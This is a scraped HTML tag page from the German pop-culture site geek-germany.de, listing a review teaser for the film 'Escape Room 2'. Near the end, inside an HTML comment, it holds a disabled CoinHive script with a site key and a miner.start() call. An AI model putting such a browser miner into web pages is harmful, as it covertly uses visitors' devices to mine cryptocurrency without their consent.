ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Escape Room 2					</span>
				</h1>
						</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-55692"
	class="archive-layout-two post-55692 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-ayres tag-escape-room-2"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-film-escape-room-2-no-way-out/" title="Escape Room 2: No Way Out">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/08/Escape-Room-2-a-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />				</a>
							</div>

			
			<span class="featured-image-caption">
						© Sony Pictures				</span>
			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-film-escape-room-2-no-way-out/" title="Escape Room 2: No Way Out">
				Escape Room 2: No Way Out				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 4. November 2021</p>

								<a class="more-link" title="Escape Room 2: No Way Out"
				href="https://www.geek-germany.de/review-film-escape-room-2-no-way-out/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

						</div><!-- #content -->

			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/tag/escape-room-2/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/tag/escape-room-2/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="11d2be24ca" /><input type="hidden" name="_wp_http_referer" value="/tag/escape-room-2/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-Season-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Lineup der Anime Winter Season 2026" decoding="async" loading="lazy" title="Lineup der Anime Winter Season 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026">
			Lineup der Anime Winter Season 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
